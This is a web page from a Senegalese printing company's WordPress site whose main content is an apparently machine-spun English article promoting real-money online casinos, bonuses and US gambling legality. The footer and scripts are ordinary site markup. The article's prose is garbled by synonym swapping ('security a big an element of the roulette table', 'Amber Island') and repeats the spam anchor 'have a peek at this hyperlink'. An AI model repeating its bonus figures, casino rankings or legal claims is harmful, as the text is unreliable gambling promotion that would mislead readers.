<p>A primary reason as to why a lot of people play roulette &#8216;s the proven fact that the overall game makes you wager on as many quantity that you could. In fact, we recommend that you security a big an element of the roulette table to improve your winning chance. If you drop so it street, make sure that your bankroll will do.</p>
<h2 id="toc-0">Deposits And you can Withdrawals For the Greatest Commission Procedures | have a peek at this hyperlink</h2>
<p>The brand new online game may also be having fun with a prescription haphazard amount creator to ensure they are arbitrary and present all of the participants an identical danger of winning. Websites one to operate in numerous places should make sure the provider are enhanced for each and every country, for instance the All of us. This means offering local commission procedures and you may pursuing the gambling laws of your county they have been working inside. McLuck is actually the better-rated reliable online casino inside February 2024. All of the security and safety popular features of their site transfer seamlessly on their software, ensuring you could potentially enjoy games anywhere together with your mind at ease. TRUSTe, created in 1997, is a confidentiality certification provider one to confirms the fresh privacy formula from more than six,100 other sites international, in addition to secure web based casinos.</p>
<h2 id="toc-1">Just what are Added bonus Requirements And they are They Dissimilar to Bonuses?</h2>
<p><img decoding="async" src="https://www.moveyourmoney.org.uk/wp-content/uploads/2020/07/speed-roulette1.jpg" alt="Greatest Real money Casinos on the have a peek at this hyperlink internet 2024 Real money Gambling" border="1" align="right" style="padding: 20px;"></p>
<p>Athlete will get extra finance equal to 50percent away from qualifying deposit. Need to choice the newest deposit and you will added bonus count (the newest “Wagering Demands”) 20x on the local casino or live dealer online game in this 1 month. You&#8217;ll find already 43 judge casinos on the internet obtainable in the usa in which professionals could play the real deal currency. Particular real money betting sites as well as allows you to withdraw bucks thanks to currency import characteristics. Someone else provide elizabeth-purse withdrawals returning to their Neteller otherwise Moneybookers membership. Once again, just check out the cashier to determine what put tips appear to help you participants towards you.</p>
<p>We recommend playing the brand new demonstration models of some games just before doing an account and you may making the first deposit. Red dog Gambling enterprise is continually altering its offers and giving the fresh bonuses to help you profiles. Today, you can get as much as 8,100 within the invited bonuses along with your first deposit. Following, you can make the most of 24/7 bonuses for coming deposits, taking anywhere from 120percent to 160percent of one&#8217;s initial deposit count. For those who don’t mind using having cryptocurrency, i encourage mBitcasino as one of the finest casinos on the internet to have you.</p>
<p>It’s smaller social therefore acquired’t feel the full within the-people gambling establishment feel to play on line. Discover your perfect slots casino because of the reacting a few questions. We’ll provide best bet centered on your answers. Discover your chosen on the internet slot machine on your pc otherwise cellular tool. The brand new reels and you can signs take up almost all of the display screen, to the buttons for making and you may changing wagers put plainly, constantly in the bottom of one&#8217;s display. It creates your bank account go subsequent and provide you with a great large money when you begin gaming on the web.</p>
<p><img decoding="async" src="https://slotcatalog.com/userfiles/image/casino/AmorBingo_logo.jpg" alt="Greatest Real money Casinos on the have a peek at this hyperlink internet 2024 Real money Gambling" align="right" border="0" style="padding: 10px;"></p>
<p>What is the Virginia internet casino scene such as 2024 that is gaming courtroom in the condition? This informative guide explains the present day playing regulations and you may whether or not Virginia casinos come via digital gadgets. Very, if you wish to know all concerning the gambling on line internet sites Virginia provides, along with what you could look ahead to regarding the coming, here you will find the items. This type of video game function individual investors streaming real-date gameplay of studios otherwise gambling enterprises to players’ devices, bringing a sensible and you will entertaining gambling experience. The brand new Amber Island hosts an array of casinos on the internet, per offering book experience and you may potential to have people to love. Fear not, to own we have collected a listing of the big online casinos within the Ireland, taking into account items such as game variety, bonuses, and you may representative knowledge.</p>
<p>Baccarat is one of the trusted table games and it has the newest better chance. You can study tips have fun with the online game and commence successful real cash in no time. Unlimited Gambling enterprise brings certain advertisements and bonuses to participants, and indication-right up incentives, daily bonuses, and you will support campaigns. The new players is also allege a pleasant bonus of up to a thousand, which need to only be gambled after. Professionals can also be stand told in regards to the most recent also offers and you may incentive codes when you go to the new promotions webpage on the gambling establishment’s site.</p>
<p>Netspend offers convenience, independence, and you may protection – issues a large number of players really worth online. Tribal casinos seek to become all the online legal, and this can be fascinating with their regulations dictated from the IGRA. To the as well as on, we have to help you witness how much the us playing market is increasing. More says are passing the balance and you may to be courtroom online as the date tickets. On line defense is growing and you can making it possible for gamers to trust the system. Although not, the worldwide trend are seeing as more info on governments is actually bringing command over the new gambling enterprise places and regulating him or her safely.</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/best-pa-online-casino-casino-sun-bingo-sign-up-no-deposit-bonuses-2024/" rel="prev"><span class="meta-nav">&larr;</span> Best Pa Online casino casino sun bingo sign up No-deposit Bonuses 2024</a>			<a href="https://impacksafagroup.sn/nelskamp-dubbelen-stormpan-spawater/" rel="next">Nelskamp Dubbelen Stormpan Spawater <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/m8eh40tm/hc64h.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1768963513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/hc63l.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "82d68daadf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/greatest-real-money-casinos-on-the-have-a-peek-at-this-hyperlink-internet-2024-real-money-gambling/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
